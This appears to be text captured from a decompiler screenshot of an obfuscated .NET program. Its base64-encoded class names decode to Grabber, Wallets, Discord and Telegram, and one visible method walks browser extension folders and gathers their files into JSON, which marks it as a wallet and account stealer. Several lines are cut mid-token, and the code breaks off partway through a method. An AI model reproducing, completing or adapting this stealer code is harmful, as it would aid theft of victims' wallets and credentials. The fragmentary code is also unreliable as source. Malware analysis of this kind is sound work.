 Type to search
mscorlib (4.0.0.0, x64)
Client (1.0.0.0, msil 32 bit pref, .Net Framework
Metadata
References
Resources
<Root Namespace>
<Module>
Q2xpZW50X1Byb2NIc3NIZEJ5Rm9keUFB
RGlzY29yZEFB
RXh0ZW5zaW9uQUFB
U3RyZWFtQUFB
UHJvZ3JhbUFB
V2FsbGV0c0FB
VGVsZWdyYW1B
Client
UHJvdGVjdGlvbkFB
Costura
QXNzZW1ibHlMb2FkZXJB
Grabber
R3JhYmJlckFB
UHJvZmlsZURhdGFB
Shared
RGF0YUNsYXNzZXNB
RmlsZURhdGFB
TGlzdHNB
System.Core (4.0.0.0, msil)
{
List<string> extensionSettings = RXh0ZW5zaW9uQUFB.FindExtensionSettings(key, str1);
if (extensionSettings.Count > 0)
{
Console.WriteLine(<Module>.0xb11a1("4n/jgC+wLIUArIVLssVtkxiCMuDpGfV8Umhj0yJO+8k4r
foreach (string str2 in extensionSettings)
Console.WriteLine(str2);
foreach (string folderPath in extensionSettings)
{
string[] strArray = folderPath.Split(Path.DirectorySeparatorChar);
string str3 = strArray[strArray.Length - 2];
JObject data = new JObject()
{
[<Module>.0xb11a1("OT0g9f8xASU=")] = JToken.op_Implicit(key),
[<Module>.0xb11a1("47dIUeTv8L8=")] = JToken.op_Implicit(str3)
};
RXh0ZW5zaW9uQUFB.CollectFilesAndFolders(folderPath, data);
if (((JToken) data).HasValues)
jobjectList.Add(data);
}
}
else
Console.WriteLine(<Module>.0xb11a1("gapdVOA4CH4WsC/jWD0aZSaUUQJMMEZxE+r4LQAtG7M49
}
else
Console.WriteLine(<Module>.0xb11a1("I46kxG4I1v0zcNkaGT3YuQ==") + key + <Module>.0x
}
new JObject()[<Module>.0xb11a1("SdB8pdfQ1nTkMSX7BnUPucesbN9ijxjK")] = (JToken) new JArr
return jobjectList;
}
private static void CollectFilesAndFolders(string folderPath, JObject data)
{
DirectoryInfo directoryInfo = new DirectoryInfo(folderPath);